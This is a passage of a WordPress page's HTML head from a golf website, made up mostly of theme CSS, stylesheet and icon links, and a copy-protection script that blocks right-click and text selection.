!important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/posts/2232" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item 